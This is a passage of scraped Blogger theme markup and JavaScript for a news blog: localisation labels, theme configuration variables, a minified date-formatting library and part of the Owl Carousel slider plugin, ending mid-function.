<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="d59a5f826d720f8c89b8bf61-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else 